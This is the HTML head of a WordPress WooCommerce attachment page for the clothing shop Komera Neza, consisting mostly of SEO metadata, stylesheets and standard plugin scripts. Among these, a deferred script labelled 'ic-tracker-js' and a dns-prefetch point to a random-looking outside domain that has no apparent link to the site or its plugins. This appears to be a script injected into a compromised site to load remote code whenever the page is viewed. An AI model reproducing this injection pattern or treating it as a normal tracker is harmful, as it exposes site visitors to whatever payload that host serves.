

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/?attachment_id=7452
body_size: 16441
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>16 (1) | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/?attachment_id=7452" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="16 (1) | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/?attachment_id=7452" />
		<meta property="article:published_time" content="2021-09-30T12:15:59+00:00" />
		<meta property="article:modified_time" content="2021-09-30T12:15:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="16 (1) | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/?attachment_id=7452#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=7452#listItem","name":"16 (1)"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=7452#listItem","position":2,"name":"16 (1)","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/?attachment_id=7452#itempage","url":"https:\/\/komeraneza.shop\/?attachment_id=7452","name":"16 (1) | Komera Neza","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/?attachment_id=7452#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2021-09-30T14:15:59+02:00","dateModified":"2021-09-30T14:15:59+02:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/?attachment_id=7452#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; 16 (1) Comments Feed" href="https://komeraneza.shop/?attachment_id=7452/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D7452" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D7452&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769457428" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/7452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
